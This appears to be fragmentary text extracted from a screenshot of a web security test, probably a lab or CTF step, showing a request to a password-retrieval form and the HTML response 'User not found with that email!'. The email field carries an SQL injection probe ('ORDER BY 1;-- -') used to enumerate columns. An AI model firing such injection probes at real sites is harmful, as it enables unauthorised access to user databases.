 13
14 email=
test%40test.com'+ORDER+BY+1;--+-
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot
95 <input type="text" name="email" p
96 <button type="submit" class="btn
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
User not found with that email!
103 </body>
104 </html>
105